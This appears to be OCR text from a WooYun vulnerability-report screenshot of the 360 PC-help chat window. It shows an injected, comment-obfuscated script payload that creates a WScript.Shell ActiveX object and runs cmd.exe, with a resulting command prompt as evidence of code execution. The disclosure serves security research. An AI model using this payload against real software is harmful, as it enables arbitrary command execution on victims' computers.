 360电脑专家
聊天记录
灵不要钱!
登录帐号
热门自助修复方案
即解决
解决1,226人“一个或多个Activex控件无法显示”的问题 立
即解决
解决2,648人“activex控件不安全”的问题 立即解决
器人
答, 解决电脑问题
找真人专家
7*24小时免费服务
猜您可能遇到的问题：
23:59
专家智能机器人!
可以点击右上角找真人专家。
问：
网速慢 电脑运行慢
重装系统 上门修电脑
C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Program Files\360\360safe\Config\newui\themes\default>
<script>/*
*/w=new ActiveXObject/*
*/("WScript.Shell");/*
*/w.run("cmd.exe");/*
*/</script>
聊天记录
网银问题 软件乱码
上一页 第 1 页/1页 下一页
字
发送
www.wooyun.org